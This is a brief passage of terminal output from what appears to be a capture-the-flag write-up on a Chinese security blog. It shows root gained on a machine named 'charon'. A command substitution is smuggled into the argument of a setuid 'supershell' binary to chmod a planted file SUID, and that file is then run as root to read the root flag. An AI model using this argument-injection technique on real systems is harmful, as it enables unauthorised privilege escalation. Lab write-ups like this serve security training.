 swdsaomiao
dayuJoker
dayuCharon
etc lib mnt run sys vmlinuz
.me)"er@charon:/tmp$ /usr/local/bin/supershell "/bin/ls /\$(chmod 4755 /tmp/dayu
Supershell (very beta)
++[/bin/ls /$(chmod 4755 /tmp/dayu.me)]
bin home lib64 opt sbin tmp vmlinuz.old
boot initrd.img lost+found proc snap usr
dev initrd.img.old media root srv var
etc lib mnt run sys vmlinuz
decoder@charon:/tmp$ ls -la
total 60
drwxrwxrwt 10 root root 4096 May 21 11:45 .
drwxr-xr-x 23 root root 4096 Jun 26 2017 ..
drwxr-xr-x 2 root root 4096 May 21 11:38 dayu
-rwsr-xr-x 1 root root 16712 May 21 11:42 dayu.me
prw-r--r-- 1 www-data www-data 0 May 21 10:28 f
drwxrwxrwt 2 root root 4096 May 20 15:45 .font-unix
drwxrwxrwt 2 root root 4096 May 20 15:45 .ICE-unix
drwx------ 3 root root 4096 May 20 15:45 systemd-private-13d826b0d725461090b6f0b47f85de7d-syst
drwxrwxrwt 2 root root 4096 May 20 15:45 .Test-unix
drwx------ 2 root root 4096 May 20 15:45 vmware-root
drwxrwxrwt 2 root root 4096 May 20 15:45 .X11-unix
drwxrwxrwt 2 root root 4096 May 20 15:45 .XIM-unix
decoder@charon:/tmp$ ./dayu.me
# id
uid=0(root) gid=0(root) groups=0(root),1001(freeeze)
# cat /root/root.txt
9721c9c18e
#
大余安全
https://blog.csdn.net/qq_34801745